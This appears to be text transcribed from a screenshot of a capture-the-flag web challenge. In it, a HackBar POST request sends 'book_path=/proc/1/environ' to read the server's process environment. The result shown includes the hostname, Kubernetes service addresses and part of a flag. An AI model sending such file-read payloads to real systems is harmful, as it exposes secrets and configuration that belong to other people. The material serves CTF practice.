 flag 0/2
inHOSTNAME=xuanyuanbei-aa9bed4d9c9a40d0LANG=C.UTF-
56=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0GZCTF_FLAG=flag{6fc3b26d-
PORT=443KUBERNETES_SERVICE_PORT_HTTPS=443KUBERNETES_PORT=tcp://10.43.0.1:443KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443KUBERNETES_PO
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 21
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
book_path=/proc/1/environ Origin http://27.25
Name Value
Content-Type application/